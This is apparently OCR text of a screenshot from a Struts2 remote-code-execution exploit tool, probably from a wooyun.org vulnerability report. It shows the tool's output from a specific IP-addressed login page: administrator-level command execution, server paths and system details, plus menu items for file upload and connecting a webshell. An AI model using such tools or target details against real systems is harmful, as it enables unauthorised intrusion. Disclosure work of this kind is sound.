 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.135.110.105:8080/gssols/login/login!check.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://222.135.110.105:8080/gssols/login/login!check.do
Useage: S2-016
Whoami: server-app1\administrator
WebPath: E:\glodon\jboss\server\default\.\deploy\sso-ltms.war\
Target: http://222.135.110.105:8080/gssols/login/login!check.do
Useage: S2-005
Whoami: server-app1\administrator
WebPath: E:\glodon\jboss\server\default\.\deploy\sso-ltms.war
OS.Name: Windows NT (unknown)
OS.Version: 6.2
Java.Home: C:\Program Files (x86)\Java\jdk1.6.0_30\jre
Java.Version: 1.6.0_30
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: E:\glodon\jboss\bin
Java.Class.Path: Java.IO.Tmpdir: C:\Users\ADMINI~1\AppData\Local\Temp\
www.wooyun.org